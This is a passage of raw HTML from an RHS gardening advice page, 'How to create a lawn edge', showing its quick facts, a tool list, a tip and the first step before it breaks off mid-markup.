                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science &amp; Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener noreferrer">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener noreferrer">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener noreferrer">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div></div> <div class="mobile-nav__panel js-mobile-nav-panel" data-type="panel" id="mobile-nav-search"> <div class="nav-dropdown"> <div class="wrapper"> <div class="toolbar toolbar--sticky-search"> <div class="l-row"> <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered"> <div class="search-form-mobile"></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="mega-menu" id="mega-menu"> <div class="mega-menu__outer" id="mega-menu-outer"> <div class="mega-menu__inner" id="mega-menu-inner"> <div class="wrapper"></div> </div> </div> <button class="mega-menu__close js-mega-menu-close" type="button">Close <i class="fa fa-angle-double-up"></i></button> </div> </nav> <script type="module" src="/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js"></script> <script type="module">const i=()=>{const t=document.querySelector(".js-nav-site"),e=document.querySelector(".js-header-global");if(!t||!e){console.warn("Menu elements not found, sticky menu functionality disabled");return}const o=t.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop,s=()=>{e.classList.contains("is-menu-open")||(window.scrollY>o?e.classList.add("is-menu-scrolled"):e.classList.remove("is-menu-scrolled"))};s();let n=!1;document.addEventListener("scroll",function(){n||(n=!0,requestAnimationFrame(()=>{s(),n=!1}))},{passive:!0})};i();</script> </div> </header>   <div data-kontent-item-id="09fcc0ee-dd67-5a91-8f0b-ca6fa0a60305"> <div class="article-heading" data-astro-cid-uw4ea3t3> <div class="article-heading__container" data-astro-cid-uw4ea3t3> <div class="article-heading__grid" data-astro-cid-uw4ea3t3> <div class="article-heading__content" data-astro-cid-uw4ea3t3> <div class="article-heading__breadcrumb" data-astro-cid-uw4ea3t3> <nav aria-label="Breadcrumb" class="article-breadcrumb" data-astro-cid-pjjri6vt> <ol class="article-breadcrumb__list" data-astro-cid-pjjri6vt> <li class="article-breadcrumb__item" data-astro-cid-pjjri6vt> <a class="article-breadcrumb__link" data-link-name="breadcrumb|link-0|RHS Home|text" href="/" data-astro-cid-pjjri6vt="true">
RHS Home
</a>  <span aria-hidden="true" class="article-breadcrumb__separator" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li> <li class="article-breadcrumb__item" data-astro-cid-pjjri6vt> <span aria-hidden="true" class="article-breadcrumb__separator article-breadcrumb__separator--back" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-left" class="svg-inline--fa fa-angle-left" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></span>  <a class="article-breadcrumb__link font-bold md:font-normal md:faux-medium" data-link-name="breadcrumb|link-1|Gardening Advice|text" href="/advice" data-astro-cid-pjjri6vt="true">Gardening Advice</a>  <span aria-hidden="true" class="article-breadcrumb__separator" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li>  <li aria-current="page" class="article-breadcrumb__item article-breadcrumb__item--current" data-astro-cid-pjjri6vt>How to create a lawn edge</li>  </ol> </nav>  </div> <div class="article-heading__title-wrapper" data-astro-cid-uw4ea3t3> <h1 class="article-heading__title" data-kontent-element-codename="title" data-astro-cid-uw4ea3t3>   <span data-astro-cid-uw4ea3t3>How to create a lawn edge</span> </h1>  <div class="article-heading__intro" data-astro-cid-uw4ea3t3>Crisp lawn edges look neat and prevent grass growing into adjacent beds. If you are creating or extending beds, or reshaping your lawn and need to create an edge, this page contains all you need to know.</div>  </div> <hr class="article-heading__divider md:mt-2.5 mb-4" data-astro-cid-uw4ea3t3> <div class="article-author" data-astro-cid-zairxkws> <p class="article-author__name" data-astro-cid-zairxkws>
By The RHS Advice Team </p> <time class="article-author__date" datetime="2025-11-06T09:26:50.1745731Z" data-astro-cid-zairxkws> 06 Nov, 2025 </time> </div>  <hr class="article-heading__divider mt-4 mb-6" data-astro-cid-uw4ea3t3>  </div> </div> </div> <div class="article-heading__margin" data-astro-cid-uw4ea3t3></div> </div>  <article class="article" data-astro-cid-wzji4eqc> <div class="article__layout" data-astro-cid-wzji4eqc> <!-- Sidebar --> <aside class="article__sidebar" data-astro-cid-wzji4eqc> <h5 class="article-guide-indicator" data-astro-cid-brrxexvy> RHS Advice Guides </h5>  <div class="article__sidebar-layout" data-sticky-sidebar data-sticky-menu-offset="52" data-sticky-menu-offset-pad="14" style="top: 66px" data-astro-cid-wzji4eqc> <nav aria-label="Article sections" class="article-guide" id="side-nav" data-astro-cid-ifad6dsf><ul aria-label="Table of contents" class="article-guide__list" data-astro-cid-ifad6dsf><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="quick-facts" href="#quick-facts" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Quick facts</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="getting-started" href="#getting-started" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Getting started</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="how-to-create-a-lawn-edge-in-ten-simple-steps" href="#how-to-create-a-lawn-edge-in-ten-simple-steps" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>How to create a lawn edge in ten simple steps</span></a></li></ul></nav><script>
  function initArticleGuideNav() {
    const nav = document.getElementById('side-nav');
    if (!nav) return; // Early exit if nav is missing
    const stickyWrapper = nav.closest('[data-sticky-sidebar]');
    const rawOffset = stickyWrapper?.dataset.stickyMenuOffset;
    const rawPad = stickyWrapper?.dataset.stickyMenuOffsetPad;
    const parsedOffset = Number.parseInt(rawOffset ?? '', 10);
    const parsedPad = Number.parseInt(rawPad ?? '', 10);
    const OFFSET_PAD = Number.isFinite(parsedPad) ? parsedPad : 0;
    const OFFSET = Number.isFinite(parsedOffset) ? parsedOffset + OFFSET_PAD : OFFSET_PAD;
    // Scope queries to nav
    const navLinks = nav.querySelectorAll('li');
    const navAnchors = nav.querySelectorAll('a[href^="#"]');
    // Query h2 headings globally (since h2s are what users read)
    const sections = document.querySelectorAll('h2[id]');

    if (sections.length === 0 || navLinks.length === 0) {
      console.warn('No h2 headings or nav links found.');
      return;
    }

    let isScrolling = false;

    // Smooth scroll with offset
    navAnchors.forEach((link) => {
      link.addEventListener('click', (e) => {
        e.preventDefault();
        const targetId = link.getAttribute('href')?.substring(1);
        const targetElement = document.getElementById(targetId);

        if (targetElement) {
          isScrolling = true;

          // Set the clicked nav item as active immediately
          const clickedLi = link.closest('li');
          navLinks.forEach((li) => {
            li.classList.toggle('is-active', li === clickedLi);
          });

          const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset;
          const offsetPosition = elementPosition - OFFSET;

          window.scrollTo({
            top: offsetPosition,
            behavior: 'smooth',
          });

          // Re-enable observer after scroll completes
          const handleScrollEnd = () => {
            isScrolling = false;
            window.removeEventListener('scrollend', handleScrollEnd);
          };

          if ('onscrollend' in window) {
            window.addEventListener('scrollend', handleScrollEnd);
          } else {
            // Fallback for browsers without scrollend support
            setTimeout(() => {
              isScrolling = false;
            }, 1000);
          }
        }
      });
    });

    // Set the first nav item as active on load (if none already active)
    const anyActive = Array.from(navLinks).some((link) => link.classList.contains('is-active'));
    if (!anyActive) {
      navLinks[0].classList.add('is-active');
    }

    const observerOptions = {
      root: null,
      rootMargin: `-${OFFSET + 50}px 0px -60% 0px`,
      threshold: [0, 0.1, 0.25, 0.5, 0.75, 1],
    };

    const observer = new IntersectionObserver((entries) => {
      // Don't update navigation during smooth scrolling
      if (isScrolling) return;

      const visible = entries.filter((entry) => entry.isIntersecting);

      if (visible.length === 0) return;

      const mostVisible = visible.sort((a, b) => b.intersectionRatio - a.intersectionRatio)[0];

      const id = mostVisible.target.getAttribute('id');
      if (!id) return;

      const matchingLink = document.querySelector(`#side-nav li a[href="#${id}"]`);
      if (!matchingLink) return;

      const parentLi = matchingLink.closest('li');

      navLinks.forEach((li) => {
        li.classList.toggle('is-active', li === parentLi);
      });
    }, observerOptions);

    sections.forEach((section) => observer.observe(section));
  }

  if (document.readyState !== 'loading') {
    initArticleGuideNav();
  } else {
    document.addEventListener('DOMContentLoaded', initArticleGuideNav);
  }
</script> <div data-promo="article-menu" hidden data-astro-cid-wzji4eqc>  </div> </div> </aside> <!-- Main content --> <main class="article__main" data-astro-cid-wzji4eqc> <picture class="article-main-image article-main-image--portrait" style="--mobile-height: 256px; --desktop-height: 400px; --mobile-width: 256px; --desktop-width: 400px;" data-astro-cid-ypiomr6j><img alt="Neat lawn edges at RHS Garden Rosemoor " class="article-main-image__img" data-kontent-element-codename="image" fetchpriority="high" loading="eager" sizes="(max-width: 640px) 256px, 400px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/9ce2c6dd-5433-433a-8f18-81e18af515b2/edged-lawn.jpg?fm=jpg&auto=format&w=400&fit=clip" srcset="
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/9ce2c6dd-5433-433a-8f18-81e18af515b2/edged-lawn.jpg?fm=jpg&auto=format&w=256&fit=clip 256w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/9ce2c6dd-5433-433a-8f18-81e18af515b2/edged-lawn.jpg?fm=jpg&auto=format&w=400&fit=clip 400w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/9ce2c6dd-5433-433a-8f18-81e18af515b2/edged-lawn.jpg?fm=jpg&auto=format&w=800&fit=clip 800w
          " data-astro-cid-ypiomr6j></picture> <!-- Content slot for article-specific content --> <div> <div data-kontent-component-id="9b8b9e8c-b92a-0132-2bf6-5d78b82e434a"><section class="article-section article-section--counter" data-kontent-component-id="9b8b9e8c-b92a-0132-2bf6-5d78b82e434a" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="quick-facts" data-astro-cid-g3i4jeg7>Quick facts</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <div class="rtc"><div class="facts" data-astro-cid-ygr4pijn> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Broad, sweeping curves on lawn edges are easier to maintain than intricate curves or complex shapes</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 1 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Installing wood or metal edging helps to retain the shape and makes edge trimming easier</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 2 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>A well-defined lawn edge with a decent drop down to the border will help keep mulching material in place</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 3 </div> </div> </div>  </div> </div>  </div> </section> <div data-promo="article-inline" hidden data-astro-cid-g3i4jeg7>  </div> </div><div data-kontent-component-id="a645fd8f-249a-01e6-4817-1bdcaca2d8c3"><section class="article-section article-section--counter" data-kontent-component-id="a645fd8f-249a-01e6-4817-1bdcaca2d8c3" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="getting-started" data-astro-cid-g3i4jeg7>Getting started</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>Creating a new lawn edge may be part of a major redesign of your garden, or just a way to increase planting space by reducing the size of your lawn.<br><br>What you&#39;ll need to create a lawn edge:</p><ul><li>String line (for straight edges)</li><li>Garden hose, rope or string (for curved edges)</li><li>Half-moon edger or flat-backed spade for cutting edges</li><li>Spade for lifting and removing unwanted turf</li></ul><div class="rtc"><div class="top-tip" data-kontent-component-id="15d31908-583f-01c8-0764-04037f0cc11c" data-astro-cid-s2wpjaaw><div class="top-tip__icon top-tip__icon--advice" data-astro-cid-s2wpjaaw><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="far" data-icon="lightbulb-on" class="svg-inline--fa fa-lightbulb-on" role="img" viewBox="0 0 640 512"><path fill="currentColor" d="M464 192c0 38.4-15 73.2-39.5 99.1-21.3 22.4-44.9 54-53.3 92.9l-102.4 0c-8.4-39-32-70.5-53.3-92.9-24.5-25.9-39.5-60.7-39.5-99.1 0-79.5 64.5-144 144-144s144 64.5 144 144zM416 413.7C416 379.4 435.7 349 459.3 324.1 492 289.7 512 243.2 512 192 512 86 426 0 320 0S128 86 128 192c0 51.2 20 97.7 52.7 132.1 23.6 24.9 43.3 55.3 43.3 89.6l0 18.3c0 44.2 35.8 80 80 80l32 0c44.2 0 80-35.8 80-80l0-18.3zM312 144c13.3 0 24-10.7 24-24s-10.7-24-24-24c-48.6 0-88 39.4-88 88 0 13.3 10.7 24 24 24s24-10.7 24-24c0-22.1 17.9-40 40-40zM58.7 26.5c-11.9-5.9-26.3-1.1-32.2 10.7S25.4 63.5 37.3 69.5l32 16c11.9 5.9 26.3 1.1 32.2-10.7s1.1-26.3-10.7-32.2l-32-16zm544 42.9c11.9-5.9 16.7-20.3 10.7-32.2s-20.3-16.7-32.2-10.7l-32 16c-11.9 5.9-16.7 20.3-10.7 32.2s20.3 16.7 32.2 10.7l32-16zM24 168c-13.3 0-24 10.7-24 24s10.7 24 24 24l32 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-32 0zm560 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l32 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-32 0zM90.7 341.5c11.9-5.9 16.7-20.3 10.7-32.2s-20.3-16.7-32.2-10.7l-32 16c-11.9 5.9-16.7 20.3-10.7 32.2s20.3 16.7 32.2 10.7l32-16zm480-42.9c-11.9-5.9-26.3-1.1-32.2 10.7s-1.1 26.3 10.7 32.2l32 16c11.9 5.9 26.3 1.1 32.2-10.7s1.1-26.3-10.7-32.2l-32-16z"></path></svg></div><div class="top-tip__content" data-kontent-element-codename="top_tip" data-astro-cid-s2wpjaaw><h3 class="top-tip__title not-prose" data-astro-cid-s2wpjaaw>Top Tip</h3><div class="top-tip__description prose" data-astro-cid-s2wpjaaw><p>A new lawn edge can be created at any time of year - just avoid working on the grass if the ground is frozen or very wet.</p></div></div></div></div>  </div> </section>  </div><div data-kontent-component-id="5afca0a3-21a0-01ab-bbfe-f9789b86f044"><section class="article-section article-section--counter" data-kontent-component-id="5afca0a3-21a0-01ab-bbfe-f9789b86f044" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="how-to-create-a-lawn-edge-in-ten-simple-steps" data-astro-cid-g3i4jeg7>How to create a lawn edge in ten simple steps</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="5e3006cf-08ae-017d-9782-33b39c88b365"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6b8dccd0-f80d-4186-bd5b-e07ba65269a5/right-angle-edges-harlow-carr.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6b8dccd0-f80d-4186-bd5b-e07ba65269a5/right-angle-edges-harlow-carr.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6b8dccd0-f80d-4186-bd5b-e07ba65269a5/right-angle-edges-harlow-carr.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6b8dccd0-f80d-4186-bd5b-e07ba65269a5/right-angle-edges-harlow-carr.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6b8dccd0-f80d-4186-bd5b-e07ba65269a5/right-angle-edges-harlow-carr.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6b8dccd0-f80d-4186-bd5b-e07ba65269a5/right-angle-edges-harlow-carr.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6b8dccd0-f80d-4186-bd5b-e07ba65269a5/right-angle-edges-harlow-carr.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture></figure></div></div></div><ul><li><strong>Decide what shape you want</strong> Straight edges create a formal look and give clear definition between <a aria-label="lawn" data-link-name="articleBody|inline|lawn|text" href="https://www.rhs.org.uk/lawns">lawn</a> and border. Curved edges create a natural feel, and are good for breaking up long, rectangular gardens.<br><br>Find inspiration for shapes and styles from gardening books, the internet and <a aria-label="garden visits" data-link-name="articleBody|inline|garden visits|text" href="https://www.rhs.org.uk/gardens/search-form">garden visits</a>.</li></ul><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="1d96327d-89f5-01e9-451a-752b4a2e543c"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" 